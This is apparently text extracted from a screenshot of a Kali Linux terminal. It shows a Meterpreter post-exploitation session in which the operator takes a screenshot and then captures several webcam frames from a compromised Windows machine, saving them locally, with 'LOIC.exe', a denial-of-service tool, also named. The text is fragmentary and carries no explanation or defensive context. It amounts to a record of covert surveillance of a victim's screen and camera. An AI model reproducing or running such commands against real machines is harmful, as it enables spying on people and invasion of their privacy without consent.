 Applications Places Terminal Dec 15 21:43 1
LOIC.exe
psychomutant@killjoy: ~
operable program or batch file.
C:\Users\syedk>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/psychomutant/SqtnCLYT.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/psychomutant/ykpBdICh.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/psychomutant/BaUMFQUA.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/psychomutant/iwQrxKGx.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
KALI
BY OFFENSIVE SECURITY